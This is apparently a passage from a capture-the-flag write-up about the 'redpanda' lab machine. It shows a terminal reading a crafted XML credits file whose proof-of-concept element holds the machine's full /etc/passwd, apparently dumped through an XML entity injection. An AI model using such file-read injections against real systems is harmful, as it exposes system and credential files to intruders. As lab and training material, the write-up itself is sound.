 woodenk@redpanda:/opt/panda_search$ cat /tmp/bloodstiller_creds.xml
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE poc>
<credits>
  <author>woodenk</author>
  <image>
    <uri>/img/greg.jpg</uri>
    <views>0</views>
  </image>
  <image>
    <uri>/img/hungy.jpg</uri>
    <views>0</views>
    <poc>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
woodenk:x:1000:1000:,,,:/home/woodenk:/bin/bash
mysql:x:113:118:MySQL Server,,,:/nonexistent:/bin/false</poc>